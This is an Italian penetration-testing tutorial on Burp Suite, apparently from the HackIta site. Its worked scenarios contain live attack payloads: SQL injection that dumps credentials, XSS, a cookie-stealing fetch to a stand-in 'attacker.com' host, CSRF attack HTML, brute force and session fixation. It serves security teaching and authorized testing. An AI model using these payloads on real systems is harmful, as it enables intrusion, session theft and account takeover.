Burp Suite: Guida Completa per Web Application Penetration Testing

Burp Suite guida pratica al web application penetration testing: Proxy, Repeater, Intruder, SQLi, XSS, CSRF e API exploitation reali.
- Pubblicato il 2026-02-05
- Tempo di lettura: 10 min
Burp Suite: Guida Completa per Web Application Penetration Testing #
Burp Suite è lo strumento indispensabile per penetration testing di applicazioni web. Sviluppato da PortSwigger, Burp Suite è l’intercepting proxy più usato al mondo dai security researcher per trovare vulnerabilità in web app moderne.
Quando devi testare autenticazione, scoprire SQL injection, identificare XSS, manipolare sessioni o analizzare API, Burp Suite è il tuo laboratorio completo. In questa guida impari a usare Burp Suite come un professionista: da configurazione base a exploitation avanzata con tecniche reali di penetration testing.
Cos’è Burp Suite e Perché Usarlo #
Burp Suite è una piattaforma integrata per security testing di applicazioni web. Funziona come proxy HTTP/S tra browser e server, permettendoti di intercettare, analizzare e modificare traffico in tempo reale.
Componenti principali:
- Proxy: Intercetta e modifica richieste/risposte HTTP/S
- Repeater: Ripete e modifica richieste manualmente
- Intruder: Automatizza attacchi (fuzzing, brute force)
- Scanner: Identifica vulnerabilità automaticamente (Pro)
- Decoder: Encoding/decoding (Base64, URL, hex)
- Comparer: Confronta risposte per identificare differenze
- Sequencer: Analizza qualità token randomness
- Extensions: Marketplace con centinaia di plugin
Burp Suite Community vs Professional:
| Feature | Community (Free) | Professional |
|---|---|---|
| Proxy intercept | ✓ | ✓ |
| Repeater | ✓ | ✓ |
| Intruder | ✓ (limitato) | ✓ (veloce) |
| Scanner | ✗ | ✓ |
| Extensions | ✓ | ✓ |
| Save/Restore state | ✗ | ✓ |
| Active scan | ✗ | ✓ |
| Report generation | ✗ | ✓ |
Prezzo Professional: ~$449/anno per utente
Per imparare usa Community Edition. Per penetration testing professionale, Pro è necessario per Scanner e Intruder veloce.
Installazione e Setup Burp Suite #
Installazione su Kali Linux #
# Burp Community già incluso in Kali
burpsuite

# Oppure scarica Pro da PortSwigger
wget https://portswigger.net/burp/releases/download?product=pro&version=latest&type=Linux
chmod +x burpsuite_pro_linux_*.sh
./burpsuite_pro_linux_*.sh
Installazione su Windows/Mac #
- Scarica installer da https://portswigger.net/burp/communitydownload
- Esegui installer (richiede Java JDK)
- Avvia Burp Suite
First Launch Configuration #
Al primo avvio:
- Start Burp
- “Temporary project” (Community) oppure “New project” (Pro)
- “Use Burp defaults”
- Click “Start Burp”
Burp Proxy default: 127.0.0.1:8080
Configurazione Browser #
Firefox (consigliato per pentest):
- Settings → Network Settings → Manual proxy configuration
- HTTP Proxy:
127.0.0.1Port:8080 - Check “Also use this proxy for HTTPS”
- No proxy for: (vuoto)
Oppure usa FoxyProxy extension:
- Installa FoxyProxy Standard
- Add proxy: 127.0.0.1:8080
- Nome: “Burp Suite”
- Attiva/disattiva con un click
Installazione Certificato CA #
Per intercettare HTTPS devi installare certificato Burp:
Step:
- Avvia Burp e proxy browser
- Naviga a: http://burpsuite
- Click “CA Certificate” → Download
- Firefox: Settings → Privacy & Security → Certificates → View Certificates
- Import → Seleziona burp-ca.crt
- Check “Trust this CA to identify websites”
Verifica: Naviga a https://google.com - se vedi traffico in Burp Proxy, setup completato.
Burp Proxy: Intercept e Analisi Traffico #
Intercept Mode Base #
Scenario: Devi analizzare richiesta login per identificare parametri.
- Burp → Proxy → Intercept → Intercept is ON
- Browser → Vai a https://target.com/login
- Inserisci: username=admin, password=test123
- Submit form
- Burp intercetta richiesta PRIMA di inviarla al server
Richiesta interceptata:
POST /login HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Cookie: session=abc123xyz

username=admin&password=test123
Azioni possibili:
- Forward: Invia richiesta al server
- Drop: Elimina richiesta (non inviata)
- Action → Do intercept → Response to this request: Intercetta anche risposta
- Modifica manualmente parametri prima di Forward
Modifica Richiesta in Real-Time #
Esempio - Parameter Tampering:
# Richiesta originale
POST /api/user/update HTTP/1.1
Host: target.com

user_id=123&role=user&email=test@test.com

# Modifica in Burp:
user_id=123&role=admin&email=test@test.com

# Forward → Se app non valida server-side, diventi admin!
Esempio - Session Hijacking:
# Intercetta richiesta
GET /profile HTTP/1.1
Cookie: session=abc123

# Sostituisci con session ID rubato
Cookie: session=xyz789admin

# Forward → Accedi come altro utente
HTTP History #
Tutte le richieste passano per Proxy → HTTP History (anche con Intercept OFF).
Filtri utili:
- Proxy → HTTP history
- Filter → Show only in-scope items (riduce noise)
- Filter → Hide CSS/images/etc (focus su API/endpoints)
- Cerca parametri interessanti: session, token, api_key, debug
Uso pratico:
- Naviga applicazione normalmente (Intercept OFF)
- Esplora tutte le funzionalità
- In HTTP history, analizza chiamate API
- Identifica endpoint interessanti per testing
- Send to Repeater per manual testing
Repeater: Manual Request Testing #
Repeater permette di inviare stessa richiesta ripetutamente modificando parametri.
Uso Base Repeater #
- Proxy → HTTP history → Click richiesta interessante
- Right-click → Send to Repeater
- Repeater tab → Modifica richiesta
- Click “Send”
- Analizza response
Esempio - SQLi Testing:
Richiesta originale:
GET /product?id=5 HTTP/1.1
Host: target.com
Test SQLi in Repeater:
# Test 1: Single quote
GET /product?id=5' HTTP/1.1

# Response: SQL error → Vulnerable!

# Test 2: UNION injection
GET /product?id=5 UNION SELECT NULL,username,password FROM users-- HTTP/1.1

# Response: Database dump
Esempio - XSS Testing:
# Richiesta POST form search
POST /search HTTP/1.1
Content-Type: application/x-www-form-urlencoded

query=test

# Test XSS payloads:
query=<script>alert(1)</script>
query=<img src=x onerror=alert(1)>
query="><svg/onload=alert(1)>
Analizza response per vedere se payload riflesso senza sanitizzazione.
Repeater Tabs e Organization #
# Rinomina tabs per organizzazione
Right-click tab → Rename → "SQLi Product ID"
Right-click tab → Rename → "XSS Search Field"

# Colora richieste per priorità
Right-click request → Highlight → Red (high priority)
Response Analysis #
Panel response Repeater:
- Raw: HTTP response completo
- Headers: Solo headers response
- Hex: View in hex (per binary content)
- Render: Renderizza HTML (preview come browser)
Cosa cercare:
- Error messages (SQL errors, stack traces)
- Reflected input (XSS)
- Sensitive data (API keys, tokens, credentials)
- Different response codes
- Response size/timing differences (blind injection indicators)
Intruder: Automated Attacks #
Intruder automatizza fuzzing e brute force. Nota: Community Edition è throttled (lento), Professional è veloce.
Attack Types #
| Type | Descrizione | Uso |
|---|---|---|
| Sniper | Un payload alla volta, singola position | Username enum, parameter fuzzing |
| Battering ram | Stesso payload in tutte positions | Test stesso valore ovunque |
| Pitchfork | Payload diversi in positions (parallelo) | Username+password da liste paired |
| Cluster bomb | Tutte combinazioni tra payload sets | Brute force completo user+pass |
Sniper Attack - Username Enumeration #
Scenario: Identifica username validi da response differente.
- Intercetta richiesta login
- Send to Intruder
- Intruder → Positions → Clear § (rimuovi markers auto)
- Seleziona solo username → Add § → username=§admin§
- Payloads → Load usernames.txt
- Start attack
Richiesta template:
POST /login HTTP/1.1

username=§admin§&password=wrongpass
Analizza risultati:
| Payload | Status | Length | Response |
|---|---|---|---|
| admin | 200 | 1523 | Invalid password |
| root | 200 | 1523 | Invalid password |
| test | 200 | 1421 | User not found |
| john | 200 | 1523 | Invalid password |
Conclusione: Username validi hanno Length 1523 (“Invalid password”), invalidi hanno 1421 (“User not found”).
Cluster Bomb - Password Brute Force #
Scenario: Brute force login con username e password da wordlist.
- Intruder → Positions
- Attack type: Cluster bomb
- Set positions: username=§user§&password=§pass§
- Payload set 1 (username): Load users.txt
- Payload set 2 (password): Load passwords.txt
- Start attack
Genera tutte combinazioni:
admin:password123
admin:admin
admin:123456
user:password123
user:admin
...
Identifica successo:
- Status 302 (redirect post-login)
- Diversa response length
- Presenza “Welcome” in response
Intruder Payloads Customization #
Payload processing:
Intruder → Payloads → Payload Processing

- Add prefix: admin_
- Add suffix: _2024
- Case modification: Uppercase first char
- Encode: URL-encode
- Hash: MD5/SHA256
Esempio:
Input wordlist: password Processing: Uppercase first + Add suffix _2024 Output: Password_2024
Grep Extract #
Estrai dati specifici da responses:
- Intruder → Options → Grep - Extract
- Load sample response
- Seleziona token/data da estrarre
- OK
Uso: Estrarre CSRF token da ogni response per attacchi stateful.
Scanner: Automated Vulnerability Discovery (Pro Only) #
Scanner automatico identifica vulnerabilità comuni. Solo Burp Professional.
Passive Scan #
Scanner passivo analizza traffico Proxy senza inviare richieste aggiuntive.
Identifica:
- Sensitive data in responses (password, API keys)
- Missing security headers (CSP, HSTS, X-Frame-Options)
- Cookie insicuri (no HttpOnly, no Secure)
- Information disclosure
Sempre attivo in background.
Active Scan #
Active scan invia payloads per testare vulnerabilità.
Uso:
- Proxy → HTTP history → Right-click richiesta
- Do active scan
- Scan queue → Monitor progress
- Dashboard → View issues found
Vulnerabilità testate:
- SQL Injection
- XSS (reflected, stored, DOM)
- CSRF
- XXE (XML External Entity)
- SSRF (Server-Side Request Forgery)
- Path traversal
- Command injection
- Deserialization
- Open redirects
Scan Configuration #
Scanner → Scan configuration

- Crawl strategy: Normal / Fast / Thorough
- Audit optimization: Fast / Normal / Thorough
- Issues reported: All / Certain confidence
Best practice:
- Scan limitato: Fast scan su ampio scope
- Scan approfondito: Thorough su endpoints critici
- Combina: Passive always ON + Active selettivo
Extensions: Potenziare Burp Suite #
Burp Extender marketplace ha centinaia di plugin essenziali.
Extensions Must-Have #
Installazione:
Extender → BApp Store → Search → InstallTop Extensions:
| Extension | Funzione |
|---|---|
| Logger++ | Advanced logging, ricerca, filtri |
| Autorize | Testa authorization/access control |
| Turbo Intruder | Intruder più veloce con script Python |
| Upload Scanner | Testa upload vulnerabilità |
| Active Scan++ | Scan aggiuntivi (SSRF, template injection) |
| Param Miner | Scopre parametri nascosti |
| JWT Editor | Manipola JSON Web Token |
| Retire.js | Identifica librerie JS vulnerabili |
| Software Vulnerability Scanner | CVE identification |
| Collaborator Everywhere | SSRF/XXE detection avanzata |
Logger++ Setup #
Dopo installazione:
- Logger++ tab
- Configure columns (URL, Method, Status, Length, Response time)
- Filter expressions (advanced search)
- Export to CSV per reporting
Advanced filter example:
# Mostra solo POST con response >5000 bytes
Request.Method == "POST" && Response.Length > 5000

# Mostra solo errori 500
Status == 500

# Mostra solo JSON responses
Response.Headers CONTAINS "application/json"
Autorize - Testing Access Control #
Scenario: Verifica se user standard può accedere a funzioni admin.
- Installa Autorize extension
- Autorize tab → Get cookie di utente LOW privilege
- Naviga app come utente HIGH privilege
- Autorize testa automaticamente ogni richiesta con LOW cookie
- Identifica access control failures (response identica = vulnerable)
Output:
| URL | High Priv | Low Priv | Status |
|---|---|---|---|
| /admin/users | 200 | 200 | FAIL - No access control |
| /api/delete | 200 | 403 | OK - Access denied |
Turbo Intruder - Advanced Fuzzing #
Intruder Python-scriptable, molto più veloce di Intruder standard.
Uso:
- Send request to Turbo Intruder
- Modifica script Python
- Run
Script esempio - Race condition:
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                          concurrentConnections=30)

    # Invia 100 richieste simultanee
    for i in range(100):
        engine.queue(target.req, gate='race1')

    # Release tutte insieme
    engine.openGate('race1')
Utile per race condition, bypass rate limiting, concurrency issues.
Scenari Pratici Penetration Testing #
Scenario 1: SQL Injection Discovery ed Exploitation #
Obiettivo: Trovare e sfruttare SQLi in parametro GET.
Step 1: Identificazione
- Naviga: https://target.com/product?id=5
- Proxy → HTTP history → Send to Repeater
Step 2: Test basic SQLi
GET /product?id=5' HTTP/1.1Response: SQL syntax error → Vulnerable
Step 3: Identifica numero colonne
GET /product?id=5 ORDER BY 1-- HTTP/1.1  → OK
GET /product?id=5 ORDER BY 2-- HTTP/1.1  → OK
GET /product?id=5 ORDER BY 3-- HTTP/1.1  → OK
GET /product?id=5 ORDER BY 4-- HTTP/1.1  → Error
→ 3 colonne
Step 4: UNION exploitation
GET /product?id=-1 UNION SELECT NULL,username,password FROM users-- HTTP/1.1Response:
username: admin
password: 5f4dcc3b5aa765d61d8327deb882cf99 (MD5 hash)
Step 5: Cracka hash con Hashcat
echo "5f4dcc3b5aa765d61d8327deb882cf99" > hash.txt
hashcat -m 0 hash.txt rockyou.txt
→ password: password
Step 6: Login con admin:password

Per exploitation automatica usa SQLMap con request file da Burp.
Scenario 2: XSS Discovery e Weaponization #
Obiettivo: Trovare XSS reflected e rubare session cookie.
Step 1: Identifica reflection point
- Search form: https://target.com/search?q=test
- Proxy → Send to Repeater
Step 2: Test XSS payloads
GET /search?q=<script>alert(1)</script> HTTP/1.1Response: <h1>Results for <script>alert(1)</script></h1>
→ Payload riflesso, ma <script> strippato
Step 3: Bypass filter
GET /search?q=<img src=x onerror=alert(1)> HTTP/1.1Response: <h1>Results for <img src=x onerror=alert(1)></h1>
→ Executed!
Step 4: Cookie stealer payload
GET /search?q=<img src=x onerror=fetch('https://attacker.com/steal?c='+document.cookie)> HTTP/1.1Step 5: URL encode e invia a vittima
https://target.com/search?q=%3Cimg+src%3Dx+onerror%3Dfetch%28%27https%3A%2F%2Fattacker.com%2Fsteal%3Fc%3D%27%2Bdocument.cookie%29%3EStep 6: Attacker server riceve:
GET /steal?c=session=abc123xyz456Vedi XSS Advanced per payloads completi.
Scenario 3: CSRF Token Bypass #
Obiettivo: Bypass CSRF protection ed esegui azione privilegiata.
Step 1: Analizza richiesta legittima
POST /account/change-email HTTP/1.1
Content-Type: application/x-www-form-urlencoded

email=new@test.com&csrf_token=abc123xyz
Step 2: Send to Repeater, rimuovi CSRF token
POST /account/change-email HTTP/1.1

email=new@test.com
Response: 200 OK, email changed! → CSRF token non validato!
Step 3: Crafta CSRF attack HTML
<html>
<body>
<form action="https://target.com/account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input type="submit" value="Click here for prize!">
</form>
</body>
</html>
Step 4: Host su attacker.com, invia link a vittima
Step 5: Vittima clicca → Email cambiata senza consenso
Scenario 4: API Authentication Bypass #
Obiettivo: Bypassare autenticazione API testando diversi metodi HTTP.
Step 1: Request normale (autenticata)
GET /api/admin/users HTTP/1.1
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...
Response: 200 OK, lista users
Step 2: Rimuovi Authorization header
GET /api/admin/users HTTP/1.1Response: 401 Unauthorized
Step 3: Test altri metodi HTTP
HEAD /api/admin/users HTTP/1.1Response: 200 OK (headers only, no body) → Bypass parziale
OPTIONS /api/admin/users HTTP/1.1Response: 200 OK, CORS headers exposed
Step 4: Test HTTP verb tampering
POST /api/admin/users HTTP/1.1
X-HTTP-Method-Override: GET
Response: 200 OK, lista users senza auth! → Vulnerable!
Vedi API Hacking per tecniche complete.
Scenario 5: Session Fixation Attack #
Obiettivo: Fixare session ID vittima per session hijacking.
Step 1: Ottieni session ID
GET / HTTP/1.1Response:
Set-Cookie: PHPSESSID=attacker_controlled_123Step 2: Verifica se app accetta session ID arbitrario
GET / HTTP/1.1
Cookie: PHPSESSID=attacker_controlled_123
Response: 200 OK → Session ID accettato!
Step 3: Invia link a vittima con session ID fixato
https://target.com/?PHPSESSID=attacker_controlled_123Step 4: Vittima fa login con session fixata
Step 5: Attacker usa stesso session ID
GET /profile HTTP/1.1
Cookie: PHPSESSID=attacker_controlled_123
→ Logged in as victim!
Burp Collaborator: Out-of-Band Attacks #
Burp Collaborator è server PortSwigger per rilevare vulnerabilità blind (SSRF, XXE, DNS exfiltration).
Uso Collaborator #
- Burp menu → Burp Collaborator client
- “Copy to clipboard” → Ottieni subdomain unico (es: abc123.burpcollaborator.net)
- Usa in payloads
Esempio - Blind SSRF:
POST /api/webhook HTTP/1.1

url=http://abc123.burpcollaborator.net
Collaborator client mostra:
DNS lookup: abc123.burpcollaborator.net
HTTP request: GET /
Source IP: 10.0.0.50 (internal IP del server target!)
→ SSRF confirmed
Esempio - XXE Data Exfiltration:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://abc123.burpcollaborator.net/xxe">
%xxe;
]>
Collaborator riceve richiesta → XXE vulnerability confirmed.
Decoder e Comparer #
Decoder #
Tool per encoding/decoding rapido.
Decoder tab → Paste data

Decode as:
- URL
- HTML
- Base64
- Hex
- ASCII hex
- Gzip
- JWT

Encode as:
- (stessi formati)
Esempio pratico:
Cookie interceptato: dXNlcj1hZG1pbjtyb2xlPXVzZXI%3D
- Decoder → Decode as URL:
dXNlcj1hZG1pbjtyb2xlPXVzZXI= - Decoder → Decode as Base64:
user=admin;role=user - Modifica:
user=admin;role=admin - Encoder → Base64:
dXNlcj1hZG1pbjtyb2xlPWFkbWlu - Encoder → URL:
dXNlcj1hZG1pbjtyb2xlPWFkbWlu%3D - → Usa nuovo cookie in richiesta
Comparer #
Confronta due risposte per identificare differenze minime.
- Repeater → Send richiesta 1 → Right-click response → Send to Comparer
- Modifica richiesta → Send richiesta 2 → Send to Comparer
- Comparer tab → Compare (words/bytes)
Uso pratico:
Request 1: /user?id=1 → Response A Request 2: /user?id=2 → Response B
Comparer evidenzia:
- Bytes differenti (user data changed)
- Timing differences (SQL injection blind timing-based)
- Response length variations
Utile per blind SQLi, user enumeration, behavior analysis.
Scope e Target Management #
Definire Scope #
Focus testing su target specifici.
- Target → Scope → Add
- Protocol: https
- Host: target.com
- File: ^/api/.*$ (regex, solo /api/)
Benefici:
- Proxy intercetta solo in-scope items
- Scanner testa solo scope
- Riduce noise da CDN, analytics, ads
Site Map #
Target → Site map

Mostra:
- Struttura completa applicazione scoperta
- Endpoints testati
- Issues trovati per path
Funzionalità:
Right-click branch → Engagement tools:
- Spider this branch
- Active scan
- Compare site maps
- Discover content (forced browsing)
Discover content usa wordlist integrata per trovare directory/file non linkati.
Troubleshooting e Best Practices #
Certificate Errors Persistenti #
Problema: Browser ancora mostra certificate warnings.
Fix:
- Verifica certificato Burp installato correttamente
- Firefox: about:config → security.enterprise_roots.enabled → true
- Chrome/Chromium: Aggiungi flag –ignore-certificate-errors (SOLO per testing)
- Restart browser completamente
Burp Non Intercetta Traffico #
Checklist:
- Proxy configurato in browser (127.0.0.1:8080)
- Intercept is ON in Burp
- Burp effettivamente in ascolto (Proxy → Options → Running)
- Firewall non blocca localhost:8080
- Certificato CA installato per HTTPS
Performance Optimization #
# Aumenta memoria Java per Burp
java -jar -Xmx4g burpsuite.jar
In Burp:
- Scanner → Live passive scanning → Paused (se non serve)
- Proxy → Options → Miscellaneous → Maximum items in Proxy history: 1000

Integration con ffuf/SQLMap #
Burp → ffuf:
# Esporta richiesta da Burp
Right-click request → Copy as curl command

# Converti in ffuf format
ffuf -request burp_request.txt -w wordlist.txt
Burp → SQLMap:
# Salva richiesta in file
Right-click → Save item → request.txt

# SQLMap testing
sqlmap -r request.txt --batch --level 3 --risk 2
Vedi ffuf Guide per directory fuzzing integration.
Tabella Vulnerabilità vs Burp Tool #
| Vulnerabilità | Tool Burp Primario | Tool Secondario | Automated (Pro) |
|---|---|---|---|
| SQL Injection | Repeater | Intruder | Scanner |
| XSS (Reflected) | Repeater | Intruder | Scanner |
| XSS (Stored) | Repeater | - | Scanner |
| CSRF | Repeater | - | Scanner (partial) |
| SSRF | Repeater + Collaborator | - | Scanner + Active Scan++ |
| XXE | Repeater + Collaborator | - | Scanner |
| Path Traversal | Intruder | Repeater | Scanner |
| Authentication Bypass | Repeater | Intruder | - |
| Authorization Flaws | Autorize extension | Repeater | - |
| Sensitive Data Exposure | Proxy + Logger++ | - | Passive Scanner |
| Insecure Deserialization | Repeater | - | Scanner |
| Command Injection | Repeater | Intruder | Scanner |
| Open Redirect | Repeater | Intruder | Scanner |
| Session Fixation | Repeater | - | - |
| Race Conditions | Turbo Intruder | - | - |
FAQ Burp Suite #
Burp Community è sufficiente per imparare?
Sì, assolutamente. Community ha Proxy, Repeater, Intruder (limitato) ed Extender - sufficienti per imparare basi. Scanner automatico e Intruder veloce richiedono Pro, ma per manual testing Community è ottimo.
Come velocizzare Intruder in Community?
Intruder Community è throttled intenzionalmente. Alternative:
- Turbo Intruder extension (veloce, richiede Python scripting)
- ffuf per fuzzing veloce esterno
- Passa a Burp Professional
Burp può testare mobile app?
Sì. Configura proxy sul dispositivo mobile:
- Device: WiFi settings → Manual proxy → IP_KALI:8080
- Installa certificato Burp su mobile
- Intercetta traffico app normalmente
Per app con certificate pinning serve Frida/objection bypass.
Come salvare stato progetto in Community?
Community non supporta save/restore. Workaround:
- Esporta items manualmente (Right-click → Save items)
- Usa Logger++ per logging persistente
- Screenshot/note di findings critici
Professional supporta project save/load completo.
Burp rileva automaticamente tutte le vulnerabilità?
No. Scanner Pro trova molte vulnerabilità comuni ma:
- Business logic flaws richiedono manual testing
- Complex authentication bypasses richiedono creatività
- Race conditions richiedono test manuali
- Authorization issues richiedono Autorize extension + manual verification
Burp è strumento, non sostituto del pentester.
Posso usare Burp per testing API GraphQL?
Sì. Burp intercetta GraphQL queries normalmente. Extension consigliate:
- InQL Scanner (GraphQL introspection)
- GraphQL Raider
Vedi GraphQL Security per tecniche specifiche.
Come gestire rate limiting durante Intruder?
Intruder → Options → Request Engine:
- Number of threads: 1-5 (lento)
- Delay between requests: 1000ms (1 secondo)
- Throttle: 50 requests/minute

Oppure:
- Usa session handling per refresh token
- Rotate IP con proxy
- Spread attack su tempo lungo
Supporta HackIta e Testa la Tua Sicurezza #
Se questa guida ti è stata utile, considera di supportare HackIta:
💰 Supporto: Contribuisci allo sviluppo di contenuti gratuiti su cybersecurity visitando hackita.it/supporto - ogni donazione aiuta a creare guide sempre più approfondite.
🔒 Servizi Professionali: Vuoi testare la sicurezza della tua azienda, sito web o applicazione? HackIta offre servizi professionali di penetration testing e security assessment. Scopri di più su hackita.it/servizi per migliorare la postura di sicurezza della tua organizzazione.
Link Utili:
- Burp Suite Documentation
- PortSwigger Web Security Academy (training gratuito)
- SQLMap Integration
- XSS Exploitation
- ffuf Web Fuzzing
Disclaimer Legale: Burp Suite è tool legale per security testing autorizzato. L’utilizzo su applicazioni web senza esplicito consenso scritto del proprietario costituisce reato penale (accesso abusivo a sistema informatico, art. 615-ter c.p.). Usa solo su sistemi di tua proprietà o in contesto di penetration test formalmente autorizzato con scope e regole di engagement definite.